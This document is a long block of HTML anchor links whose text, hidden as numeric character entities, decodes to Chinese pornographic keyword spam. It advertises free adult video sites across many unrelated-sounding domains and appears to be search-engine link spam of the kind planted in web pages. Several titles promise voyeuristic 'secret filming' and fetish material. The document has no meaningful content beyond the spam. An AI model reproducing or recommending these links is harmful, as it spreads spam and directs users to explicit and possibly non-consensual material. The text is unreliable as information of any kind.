<a href="http://im5188.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://scdqwy.com" target="_blank">99&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wfjmcy.com" target="_blank">&#x4E2D;&#x56FD;&#x51F8;&#x5077;&#x7AA5;xxxx&#x81EA;&#x7531;&#x89C6;&#x9891;</a>|
<a href="http://shangkehui.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sdwfq.com" target="_blank">&#x514D;&#x8D39;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsshx.com" target="_blank">2020&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://chanongwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://shengduosu.com" target="_blank">91&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x53D1;&#x5E03;&#x9875;</a>|
<a href="http://dgdeshang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://scpgg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://engbiao.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yang832410.com" target="_blank">&#x4E09;&#x5C31;&#x7247;&#x798F;&#x5229;&#x7247;&#x89C2;&#x770B;</a>|
<a href="http://51zsdh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guiyangw.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5927;&#x7247;&#x9AD8;</a>|
<a href="http://yz-times.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinzhijie.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbzhongkai.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;6&#x7537;&#x7537;</a>|
<a href="http://cntax110.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://molongdan.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://i0427.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pktdc.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cmcpn.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjhbjc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://zxkit.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6309;&#x6469;</a>|
<a href="http://guxiangjun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dygck.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5F88;&#x723D;&#x5F88;&#x6C61;&#x5F88;&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://lbcww.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://92books.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x5927;&#x6218;&#x767D;&#x4EBA;&#x5973;40CM</a>|
<a href="http://zhiyin188.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywsjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bzwen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ttjian.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://et37.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5B97;&#x548C;&#x7CBE;&#x54C1;1&#x4E0A;&#x6620;</a>|
<a href="http://xinangou.com" target="_blank">18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://zjtsz.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiataokeji.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://jiafenmao.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpqgq.com" target="_blank">&#x65E5;&#x672C;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyljg.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://830616.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://zmplayer.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://2y9t.com" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://vweibo.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://gukeblog.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x4F53;&#x9A8C;</a>|
<a href="http://yayabb.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x719F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahbd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://lalabibi.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhaojijia.com" target="_blank">&#x4EBA;&#x5996;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://chitoutiao.com" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;</a>|
<a href="http://zjkpb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ihuanu.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbzhongkai.com" target="_blank">&#x6B27;&#x7F8E;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipann.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://quyujia.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://hqdytt.com" target="_blank">&#x56FD;&#x4EA7;a&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senhuangfood.com" target="_blank">88av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppryp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://cr993.com" target="_blank">&#x719F;&#x5973;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzwen.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://sdtxh.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hcfdw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x70ED;&#x4E00;&#x533A;</a>|
<a href="http://lrcdown.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://sdjjh.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52taidi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://baiduyunyouhui.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnstlw.com" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gtxkj.com" target="_blank">&#x871C;&#x81C0;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://796358.com" target="_blank">99&#x89C6;&#x9891;30&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzcyzp.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bjzmz.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://rorlw.com" target="_blank">&#x7537;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5168;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://r9358.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xxelectronic.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdgbd.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdwzhs.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E45;&#x8349;</a>|
<a href="http://lyuyi.com" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuyingmei.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C3F;&#x5931;&#x7981;</a>|
<a href="http://gongchuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://v6020.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7vgou.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhors.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://sdls2sc.com" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diyiyimin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7FA4;p
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://cqyijiu.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fulianxing.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;30</a>|
<a href="http://shenzhenpeixun.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;6&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vswyo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#xFF5E;</a>|
<a href="http://kybmw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://fjl1.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x2174;a&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://ddzrw.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://115bbs.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://7n68.com" target="_blank">&#x5168;&#x514D;&#x8D39;&#x53C8;&#x5927;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x7247;</a>|
<a href="http://chunleikeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4bfv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://krilingis.com" target="_blank">&#x5348;&#x591C;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlrjyy.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sodiannao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yantaipeizi.com" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ramdfs.com" target="_blank">&#x4E00; &#x7EA7; &#x9EC4; &#x8272; &#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dianxianri.com" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://gdxht.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyuesofa.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://zhizuijinmi.com" target="_blank">&#x5348;&#x591C;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5267;&#x60C5;</a>|
<a href="http://ac877.com" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiword.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;6&#x7537;&#x7537;</a>|
<a href="http://jianaiphoto.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E28;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://4shang.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://gdztg.com" target="_blank">2048&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ravxe.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://18jushang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F69;&#x82B1;</a>|
<a href="http://rxldzz.com" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncypw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgzds.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnyanglong.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#xFF5E;</a>|
<a href="http://tgijog.com" target="_blank">&#x9752;&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzhjks.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://coolxie.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x55B7;</a>|
<a href="http://sdsxsw.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x65E0;&#x7801;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhynet.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;aaa&#x7247;</a>|
<a href="http://fstxb.com" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lcxinyu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://aomilanqi.com" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnflier.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://gcncw.com" target="_blank">&#x9752;&#x9752;&#x6210;&#x7EBF;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x556A;</a>|
<a href="http://ihushang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsjkzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yjyyz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqcopy.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfgrd.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kcjzw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://chcyly.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hklctreasury.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzlkw.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hgmfj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://china-nylok.com" target="_blank">&#x514D;&#x8D39;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7247;av</a>|
<a href="http://hbmygs.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxbw.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhuoyue8.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://chuntianyinwu.com" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://luefo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aigefa.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xxyya.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://libomo.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kwergo.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dffeed.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://580tuan.com" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yjhhk.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;BBXX&#x6C34;&#x871C;&#x6843;</a>|
